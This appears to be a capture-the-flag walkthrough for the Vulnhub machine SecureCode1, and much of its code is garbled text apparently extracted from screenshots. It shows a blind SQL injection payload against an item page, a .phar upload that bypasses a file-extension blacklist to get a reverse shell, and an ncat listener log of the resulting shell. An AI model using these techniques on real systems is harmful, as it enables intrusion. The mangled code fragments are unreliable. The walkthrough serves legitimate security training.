## SecureCode1


Tuesday, May 25, 2021 7:28 PM


###WalkThrough for Vulnhub machine SecureCode1

https://www.vulnhub.com/entry/securecode-1,651/ ###Vulnerable Machine Author: sud0root


###WalkThrough by ApexPredator

SPOLIERS BELOW only use if stuck, except take this first time saving hint to get the source code





Download source\_code.zip to begin analyzing the source code



There is a password reset option that uses an insecure random number generator to create tokens, however it's not so simple to crack and guess the token so likely rabbithole

```
| Secondary | Seco
```

It checks to see if id\_level is set for the session (1 for admin, 2 for customer)

```
securecode!
    > 🛅 asset
    v 🛅 include
      iter

→ image

                                                                  m securecode1
                                                                  <script src="../asset/js/jquery-3.5.1.slim.min.js"></script>
<script src="../asset/js/bootstrap.js"></script>
<script src="../asset/js/bootstrap.min.js"></script></script></script>
    v 🛅 include
    🗸 🛅 item

→ image

                                                                              ource_code.zip also contains the initial database showing users admin and customer and their id_levels


→ profile

                                                               'email' varchar(100) NOT NULL,
'gender' varchar(10) NOT NULL,
'id_level' int(5) NOT NULL,
    🗸 🛅 users
                                                           `token` varchar(50) DEFAULT NULL
) ENGINE=InnoDB DEFAULT CHARSET=latin1;
                                                           INSERT INTO `user` ('id', `username', `password', `email', `gender', `id_level', `token') VALUES
(1, 'admin', '24b97b1ec42a3deace58636148135f7d', 'admin@hackshop.com', 'Male', 1, ''),
        update.php
56 ALTER TABLE `level`
The password reset page will set the token field for the user's entry in the user database table
  > 🛅 asset
   item

✓ image

        1.png
   🛅 login
```

Viewitem.php does not have the include/isAuthenticated.php and does a manual check but does not break out from the code if id\_level is not set and if the client doesn't redirect it allows access to the SQL query where Sid is not surround with single quotes making it injectable





Attempting to manually navigate to item/viewitem.php in the browser redirects to login as expected, if an id is passed a valid id (1) goes to blank page and invalid (0) redirects to login page




Valid and invalid item ids determined by the list of item images under item/image







Test SQL injection with id=1 AND 1=1 (use + instead of spaces)





Build boolean based SQL query to determine token, start by verifying we can pull the admin user

account name where we know the first letter is a with id=1  $\,$ 

7 Connection: close 8 Cookie: PHPSESSID=3a6jphvdt5bvjfsho27nlrbbkt 9 Upgrade-Insecure-Requests: 1

+AND+ascii(substring((select+username+from+user+WHERE+id\_level+=1+LIMIT+1),1,1))+=97 \*\*97 is





Reviewing the items pages shows that newitem.php contains blacklisted file extensions and checks mime type for image upload for new item

```
securecode!
 > asset
                                                           include "../include/header.php";
include "../include/isAuthenticated.php";
  item item
    v 🛅 image
         1.png
                                                           $blacklisted_exts = array("php", "phtml", "shtml", "cgi", "pl", "php3", "php4", "php5", "php6");
$mimes = array("image/jpeg", "image/png", "image/gif");
         3.jpg
                                                                        if($res == true AND $up == true){
    $ SESSION['status'] = " Item data has been Added'
      updateitem.pl
pdateitem only has a file extension blacklist
securecode1
 > in asset
                                                            include "../include/header.php";
include "../include/isAuthenticated.php";
  v 🛅 include
  v 🛅 item

✓ Big image

          4.jpg
                                                                         $up = move uploaded file($_FILES['image']['tmp_name'], "image/".$imgname);
$res = mysqli_query($conn, "UPDATE item SET name='$name', imgname='$imgname', description='$description',price='$price' WHERE id='$id'");
if($res == true AND $up == true){
    login
   dochangePassword.php die():

is not excluded and is executed as php, similar to a java jar file but for php
 securecode1
  > iii asset
  v 🛅 include

✓ item

    🗸 🛅 image
         3.jpg
          4.jpg
                                                                        $up = move_uploaded_file($_FILES['image']['tmp_name'], "image/".$imgname);
$res = mysqli_query($conn, "UPDATE item SET name='$name', imgname='$imgname', description='$description',price='$price' WHERE id='$id'");
if($res == true AND $up == true){
                                                                              $ SESSION['danger']=" Failed to edit Item":
  v 🛅 login
  struct a simple phar to exec a reverse shell
                    Project
                                                                        test.phar
 securecode1
 > 🛅 asset
  v 🛅 include
 ∨ 🛅 item
    ∨ Bo image
```

Build final PoC script to put all the pieces together

```
| Later | Late
```

```
Nat: Version 7.91 ( https://mmap.org/ncat )
Nat: Listening on :::4444
Ncat: Connection from 192.168.163.143:56364.
bash: cannot set terminal process group (578): Inappropriate ioctl for device
bash: no job control in this shell
www-data@secure:/var/www/html/item/image$ hostname
hostname
secure
www-data@secure:/var/www/html/item/image$ whoami
whoami
www-data@secure:/var/www/html/item/image$ cat /var/www/flag2.txt
cat /var/www/flag2.txt
legendary

FLAG2:
www-data@secure:/var/www/html/item/image$ ip a
ip a
1: lo: <loopBaCk,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00:00:00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
    valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
    valid_lft forever preferred_lft forever
2: ens33: &BROADCAST,UMLTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:da:5e:09 brd ff:ff:ff:ff:ff:ff:
    inet 192.168.163.143/24 brd 192.168.163.255 scope global dynamic noprefixroute ens33
    valid_lft forever preferred_lft forever
inet6 ::20c:29ff:feda:5e09/64 scope link
    valid_lft forever preferred_lft forever
```